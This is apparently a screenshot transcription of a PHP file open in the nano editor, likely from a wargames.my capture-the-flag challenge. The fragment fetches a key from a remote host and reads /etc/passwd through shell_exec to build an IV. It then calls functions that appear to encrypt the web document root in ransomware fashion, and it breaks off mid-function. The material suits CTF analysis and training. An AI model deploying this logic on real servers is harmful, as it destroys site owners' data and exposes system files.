 GNU nano 4.8 new.php
function httpreq($url, $postVars)
{
    $postStr = http_build_query($postVars);
    $options = [
            'http' => [
                'method'  => 'POST',
                'header'  => 'Content-type: application/x-www-form-urlencoded',
                'content' => $postStr
            ]
    ];
    $streamContext  = stream_context_create($options);
    $res = file_get_contents($url, false, $streamContext);
    return $res;
}
function main()
{
    $data = [
        'host' => HTTP_HOST,
        'time' => time(),
    ];
    $data['hash'] = md5(serialize($data));
    $key = httpreq("http://musangkeng.wargames.my/gen.php", $data);
    $aa = $_SERVER['HTTP_USER_AGENT'] ?? 'bb';
    $iv = sha1(md5(shell_exec('cat /etc/passwd')) . $aa);
    submit(
        [
            'key' => $key,
            'iv' => $iv
        ]
    );
    makan(DOC_ROOT, $key, $iv);
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo